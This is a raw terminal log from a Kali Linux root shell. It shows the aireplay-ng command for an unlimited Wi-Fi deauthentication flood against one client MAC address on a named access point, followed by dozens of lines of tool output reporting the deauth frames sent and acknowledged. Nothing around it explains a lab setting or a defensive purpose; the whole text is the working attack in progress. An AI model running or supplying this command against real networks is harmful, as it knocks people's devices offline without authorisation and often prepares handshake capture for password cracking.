 root@kali:~# aireplay-ng --deauth 0 -c 98:5F:D3:4A:B1:31 -a C4:E9:84:3F:26:04  wlan0mon
21:36:31  Waiting for beacon frame (BSSID: C4:E9:84:3F:26:04) on channel 1
21:36:31  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 1|51 ACKs]
21:36:32  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 0|52 ACKs]
21:36:32  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 0|47 ACKs]
21:36:33  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [20|49 ACKs]
21:36:33  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [24|48 ACKs]
21:36:34  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 1|52 ACKs]
21:36:34  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 0|53 ACKs]
21:36:35  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 1|53 ACKs]
21:36:36  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 6|48 ACKs]
21:36:36  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 4|45 ACKs]
21:36:37  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [28|46 ACKs]
21:36:37  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [58|46 ACKs]
21:36:38  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [61|53 ACKs]
21:36:38  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 0|54 ACKs]
21:36:39  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 0|48 ACKs]
21:36:39  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 0|54 ACKs]
21:36:40  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 4|50 ACKs]
21:36:40  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [ 1|54 ACKs]
21:36:41  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [42|43 ACKs]
21:36:41  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [70|48 ACKs]
21:36:42  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [81|48 ACKs]
21:36:43  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [185|42 ACKs]
21:36:43  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [66|30 ACKs]
21:36:44  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [51|27 ACKs]
21:36:45  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [77|36 ACKs]
21:36:45  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [67|36 ACKs]
21:36:46  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [72|32 ACKs]
21:36:47  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [103|30 ACKs]
21:36:47  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [60|23 ACKs]
21:36:48  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [112|30 ACKs]
21:36:48  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [98|37 ACKs]
21:36:49  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [54|21 ACKs]
21:36:50  Sending 64 directed DeAuth. STMAC: [98:5F:D3:4A:B1:31] [54|33 ACKs]